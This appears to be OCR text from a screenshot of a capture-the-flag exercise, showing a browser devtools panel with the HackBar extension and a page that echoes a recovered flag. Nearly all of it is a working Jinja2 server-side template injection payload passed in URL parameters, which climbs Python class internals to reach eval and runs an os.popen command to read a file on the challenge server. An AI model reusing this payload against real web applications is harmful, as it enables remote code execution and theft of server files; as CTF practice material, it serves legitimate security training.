 You searched for:
flag{637a4a13-0009-44f7-b7e1-373adae79c7e}
Here is your result
[]
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://a141caf4-924c-494c-9695-55f5ab4e93d7.node4.buuoj.cn:81/
?search={{ ''[request.args.a][request.args.b][-1][request.args.c]()[59][request.args.d][request.args.e][request.args.f][request.args.g](request.args.h) }}
&a=__class__
&b=__mro__
&c=__subclasses__
&d=__init__
&e=__globals__
&f=__builtins__
&g=eval
&h=__import__('os').popen('cat /flasklight/coomme_geeeett_youur_flek').read()